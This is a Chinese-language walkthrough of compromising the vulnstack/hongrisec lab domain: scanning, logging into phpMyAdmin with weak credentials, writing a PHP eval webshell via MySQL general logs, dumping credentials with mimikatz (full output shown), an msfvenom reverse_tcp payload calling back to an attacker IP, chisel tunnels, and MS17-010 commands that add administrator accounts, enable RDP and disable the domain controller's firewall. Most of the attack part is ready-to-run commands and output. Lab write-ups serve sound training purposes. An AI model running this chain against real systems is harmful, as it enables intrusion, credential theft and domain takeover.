环境配置
下载地址:
http://vulnstack.qiyuanxuetang.net/vuln/detail/2/
配置内网环境

win7配置两个网卡

win2008,win2003 都选择VMnet2模式

Win7需要启动php环境
![![[../../images/Pasted image 20230731110925.png]]](https://img-blog.csdnimg.cn/0207ed7c99e94675928a783249b36111.png)
web渗透
nmap扫描
使用nmap扫描,该目标只开启了80,3306
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
|_http-title: phpStudy \xE6\x8E\xA2\xE9\x92\x88 2014
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
3306/tcp open mysql MySQL (unauthorized)
80端口访问,是个phpStudy 探针
dirsearch
使用dirsearch扫描目录
http://192.168.0.100/phpmyadmin/
使用弱口令root,root 登录phpmyadmin

全局日志写shell
SHOW VARIABLES LIKE '%general%'
set global general_log = on;
set global general_log_file='C:\\phpStudy\\WWW\\shell.php';
select '<?php eval($_POST['a']);?>'
#写完shell 恢复日志路径
set global general_log_file='C:\phpStudy\MySQL\data\stu1.log';
set global general_log = off;
依次执行上面命令,就成功在WWW跟目录写入一个shell.php

内网渗透
mimikatz 导出哈希
mimikatz.exe log "privilege::debug" "sekurlsa::logonPasswords full" exit

Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonPasswords full
Authentication Id : 0 ; 2443298 (00000000:00254822)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/7/31 11:05:16
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/7/31 11:04:35
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : STU1$
Domain : GOD
Logon Server : (null)
Logon Time : 2023/7/31 11:04:34
SID : S-1-5-20
msv :
[00000003] Primary
* Username : STU1$
* Domain : GOD
* NTLM : caf49a86da448e98761742511fecb579
* SHA1 : d3de975005069892392ef27888bbe8ce6ef6afbd
tspkg :
wdigest :
* Username : STU1$
* Domain : GOD
* Password : 9a d8 a0 78 17 12 30 92 6b d5 04 50 38 eb 60 53 82 30 0e a5 c7 9d ea 72 81 2e 0e 3d ad 3a f6 02 15 c5 2d 6e 28 e6 f3 63 83 ff 33 b1 d1 aa 59 6b d2 43 64 7e db aa 2e 90 25 f0 09 51 9d 88 86 58 ba 88 19 82 f2 ae a2 dc d1 06 98 18 51 03 50 e7 f0 49 28 4e db 19 d5 6c 5c ec 7f b7 65 17 2a d2 f7 66 b6 54 2c 7b 21 6f 10 e6 d8 76 53 cf fa 9a a6 27 1f 87 01 76 77 8d 87 a7 93 b4 ff 21 9c 01 be 9c 89 62 82 1a 33 6f d9 b8 76 fc 05 24 5a 01 a7 0e c0 0a 41 34 91 85 13 6b ec 70 88 91 2e 54 b7 8a 0a 0d 79 07 0b a1 53 84 f1 50 60 bc a1 86 9b db ad 49 0d bc 54 70 fc b3 f1 05 28 ef e6 f2 21 98 90 e9 b6 33 9b 61 a9 98 84 78 09 ad 74 13 bc 97 ad 72 34 98 9a 61 c9 e3 3b 4c aa 19 d1 5d 03 6c ad db 2c 85 77 43 6c 1f d9 1e f7 1a 3f 4b
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : 9a d8 a0 78 17 12 30 92 6b d5 04 50 38 eb 60 53 82 30 0e a5 c7 9d ea 72 81 2e 0e 3d ad 3a f6 02 15 c5 2d 6e 28 e6 f3 63 83 ff 33 b1 d1 aa 59 6b d2 43 64 7e db aa 2e 90 25 f0 09 51 9d 88 86 58 ba 88 19 82 f2 ae a2 dc d1 06 98 18 51 03 50 e7 f0 49 28 4e db 19 d5 6c 5c ec 7f b7 65 17 2a d2 f7 66 b6 54 2c 7b 21 6f 10 e6 d8 76 53 cf fa 9a a6 27 1f 87 01 76 77 8d 87 a7 93 b4 ff 21 9c 01 be 9c 89 62 82 1a 33 6f d9 b8 76 fc 05 24 5a 01 a7 0e c0 0a 41 34 91 85 13 6b ec 70 88 91 2e 54 b7 8a 0a 0d 79 07 0b a1 53 84 f1 50 60 bc a1 86 9b db ad 49 0d bc 54 70 fc b3 f1 05 28 ef e6 f2 21 98 90 e9 b6 33 9b 61 a9 98 84 78 09 ad 74 13 bc 97 ad 72 34 98 9a 61 c9 e3 3b 4c aa 19 d1 5d 03 6c ad db 2c 85 77 43 6c 1f d9 1e f7 1a 3f 4b
ssp :
credman :
Authentication Id : 0 ; 51018 (00000000:0000c74a)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/7/31 11:04:34
SID :
msv :
[00000003] Primary
* Username : STU1$
* Domain : GOD
* NTLM : caf49a86da448e98761742511fecb579
* SHA1 : d3de975005069892392ef27888bbe8ce6ef6afbd
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : STU1$
Domain : GOD
Logon Server : (null)
Logon Time : 2023/7/31 11:04:34
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : STU1$
* Domain : GOD
* Password : 9a d8 a0 78 17 12 30 92 6b d5 04 50 38 eb 60 53 82 30 0e a5 c7 9d ea 72 81 2e 0e 3d ad 3a f6 02 15 c5 2d 6e 28 e6 f3 63 83 ff 33 b1 d1 aa 59 6b d2 43 64 7e db aa 2e 90 25 f0 09 51 9d 88 86 58 ba 88 19 82 f2 ae a2 dc d1 06 98 18 51 03 50 e7 f0 49 28 4e db 19 d5 6c 5c ec 7f b7 65 17 2a d2 f7 66 b6 54 2c 7b 21 6f 10 e6 d8 76 53 cf fa 9a a6 27 1f 87 01 76 77 8d 87 a7 93 b4 ff 21 9c 01 be 9c 89 62 82 1a 33 6f d9 b8 76 fc 05 24 5a 01 a7 0e c0 0a 41 34 91 85 13 6b ec 70 88 91 2e 54 b7 8a 0a 0d 79 07 0b a1 53 84 f1 50 60 bc a1 86 9b db ad 49 0d bc 54 70 fc b3 f1 05 28 ef e6 f2 21 98 90 e9 b6 33 9b 61 a9 98 84 78 09 ad 74 13 bc 97 ad 72 34 98 9a 61 c9 e3 3b 4c aa 19 d1 5d 03 6c ad db 2c 85 77 43 6c 1f d9 1e f7 1a 3f 4b
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : 9a d8 a0 78 17 12 30 92 6b d5 04 50 38 eb 60 53 82 30 0e a5 c7 9d ea 72 81 2e 0e 3d ad 3a f6 02 15 c5 2d 6e 28 e6 f3 63 83 ff 33 b1 d1 aa 59 6b d2 43 64 7e db aa 2e 90 25 f0 09 51 9d 88 86 58 ba 88 19 82 f2 ae a2 dc d1 06 98 18 51 03 50 e7 f0 49 28 4e db 19 d5 6c 5c ec 7f b7 65 17 2a d2 f7 66 b6 54 2c 7b 21 6f 10 e6 d8 76 53 cf fa 9a a6 27 1f 87 01 76 77 8d 87 a7 93 b4 ff 21 9c 01 be 9c 89 62 82 1a 33 6f d9 b8 76 fc 05 24 5a 01 a7 0e c0 0a 41 34 91 85 13 6b ec 70 88 91 2e 54 b7 8a 0a 0d 79 07 0b a1 53 84 f1 50 60 bc a1 86 9b db ad 49 0d bc 54 70 fc b3 f1 05 28 ef e6 f2 21 98 90 e9 b6 33 9b 61 a9 98 84 78 09 ad 74 13 bc 97 ad 72 34 98 9a 61 c9 e3 3b 4c aa 19 d1 5d 03 6c ad db 2c 85 77 43 6c 1f d9 1e f7 1a 3f 4b
ssp :
credman :
mimikatz(commandline) # exit
Bye!

查询当前主机是否在域
net config workstation
根据查询到的结果,当前主机在域 GOD 中 god.org
通过ipconfig 知道该主机双网卡
192.168.0.100
192.168.52.143
fscan 扫描内网
使用fscan扫描 192.168.52.0/24 ip端
fscan64.exe -h 192.168.52.0/24
192.168.52.143:3306 open
192.168.52.1:445 open
192.168.52.1:7680 open
192.168.52.141:7002 open
192.168.52.141:445 open
192.168.52.138:88 open
192.168.52.141:7001 open
192.168.52.141:8099 open
192.168.52.141:8098 open
192.168.52.138:445 open
192.168.52.143:445 open
192.168.52.1:139 open
192.168.52.141:139 open
192.168.52.143:139 open
192.168.52.138:139 open
192.168.52.141:135 open
192.168.52.143:135 open
192.168.52.1:135 open
192.168.52.138:135 open
192.168.52.138:80 open
192.168.52.143:80 open
192.168.52.141:21 open
[+] 192.168.52.143 MS17-010 (Windows 7 Professional 7601 Service Pack 1)
[*] 192.168.52.143 GOD\STU1 Windows 7 Professional 7601 Service Pack 1
[+] NetInfo:
[*]192.168.52.1
[->]xian
[->]192.168.0.104
[->]192.168.32.1
[->]192.168.78.1
[->]192.168.52.1
[+] NetInfo:
[*]192.168.52.138
[->]owa
[->]192.168.52.138
[*] 192.168.52.1 WORKGROUP\XIAN
[*] 192.168.52.141 __MSBROWSE__\SNTL_ROOT-TVI86
[+] NetInfo:
[*]192.168.52.141
[->]root-tvi862ubeh
[->]192.168.52.141
[*] WebTitle:http://192.168.52.141:7002 code:200 len:2632 title:Sentinel Keys License Monitor
[+] 192.168.52.141 MS17-010 (Windows Server 2003 3790)
[*] 192.168.52.138 [+]DC GOD\OWA Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[+] 192.168.52.138 MS17-010 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1)
[*] WebTitle:https://192.168.52.141:8098 code:401 len:1656 title:You are not authorized to view this page
[*] WebTitle:http://192.168.52.141:8099 code:403 len:1409 title:The page must be viewed over a secure channel
[*] WebTitle:http://192.168.52.138 code:200 len:689 title:IIS7
[+] ftp://192.168.52.141:21:anonymous
[*] WebTitle:http://192.168.52.143 code:200 len:14749 title:phpStudy 探针 2014
整理内网资产
该网段IP三个,143为Win7也就是web服务器,有webshell的主机。
从fscan扫描出来的,141为Windows Server 2003,138为Windows Server 2008 R2
192.168.52.143
192.168.52.141
192.168.52.138
Windows Server 2003
开放的端口
192.168.52.141:7002 open
192.168.52.141:445 open
192.168.52.141:7001 open
192.168.52.141:8099 open
192.168.52.141:8098 open
192.168.52.141:139 open
192.168.52.141:135 open
192.168.52.141:21 open
[*] WebTitle:https://192.168.52.141:8098 code:401 len:1656 title:You are not authorized to view this page
[*] WebTitle:http://192.168.52.141:8099 code:403 len:1409 title:The page must be viewed over a secure channel
扫描出来的漏洞 和 密码
[+] 192.168.52.141 MS17-010
[+] ftp://192.168.52.141:21:anonymous
[*]192.168.52.141
[->]root-tvi862ubeh
[->]192.168.52.141
Windows Server 2008 域控
开放的端口
192.168.52.138:80 open
192.168.52.138:135 open
192.168.52.138:139 open
192.168.52.138:445 open
192.168.52.138:88 open
扫描出来的漏洞
[*] 192.168.52.138 [+]DC GOD\OWA Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[+] 192.168.52.138 MS17-010 (Windows Server 2008 R2 Datacenter 7601 Service Pack 1)

上线Metasploit
生成payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=4444 -f exe -o 1.exe
配置环境
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST
set LPORT

搭建内网隧道
在攻击机执行下面代码
chisel.exe server -p 12345 --reverse
内网主机执行下面代码
chisel.exe client 192.168.0.101:12345 R:socks
使用MS17-010漏洞攻击

msf 设置路由
在当前shell中添加自动路由
run post/multi/manage/autoroute
#查看路由信息
run autoroute -p
漏洞利用

use auxiliary/admin/smb/ms17_010_command
set rhosts 192.168.52.141
set COMMAND whoami #执行查询的命令
run

执行添加用户命令
set command net user testss admin@123 /add #添加用户;
set command net localgroup administrators testss /add #添加管理员权限;
set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f' #执行命令开启3389端

端口转发
将192.168.52.141 机器的3389端口转发到本地攻击机上
本地攻击机执行
chisel.exe server -p 12345 --reverse
内网机器执行
chisel.exe client 192.168.0.101:12345 R:1234:192.168.52.141:3389

使用添加的用户进行登录 testss admin@123

域控
还是使用ms17-010这个exp来打
use auxiliary/admin/smb/ms17_010_command
set rhosts 192.168.52.138
set COMMAND whoami #执行查询的命令
run
set command net user test01 hongrisec@2020 /add #添加用户;
set command net localgroup administrators test01 /add #添加管理员权限;
set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f' #执行命令开启3389端
关闭防火墙
set command netsh firewall set opmode mode=disable
用chisel工具转发3389
本地攻击机执行
chisel.exe server -p 12345 --reverse
内网机器执行
chisel.exe client 192.168.0.101:12345 R:1234:192.168.52.138:3389
使用添加的账户密码登录域控机器
god.org\test01 hongrisec@2020
